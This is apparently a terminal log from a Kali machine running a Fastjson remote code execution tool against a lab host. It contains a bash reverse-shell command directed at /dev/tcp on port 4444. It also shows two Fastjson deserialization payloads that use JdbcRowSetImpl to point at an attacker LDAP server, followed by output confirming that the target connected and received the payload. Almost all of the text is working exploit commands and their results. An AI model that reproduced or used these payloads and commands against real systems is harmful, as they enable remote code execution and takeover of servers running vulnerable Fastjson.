 root@kali:~/fastjson_rce_tool# java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.96.129 80 "bash=/bin/bash -i >& /dev/tcp/192.168.96.129/4444 0>&1"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.96.129:80/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.96.12
9:80/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:80
[*] Send LDAP reference result for Object redirecting to http://192.168.96.129:80/Object.class
[*] Have connection from /192.168.96.128:57340 /Object.class
[-] remote target jdk version: java/1.8.0_102, use payload version: jdk8
[-] send payload done and exit.
root@kali:~/fastjson_rce_tool#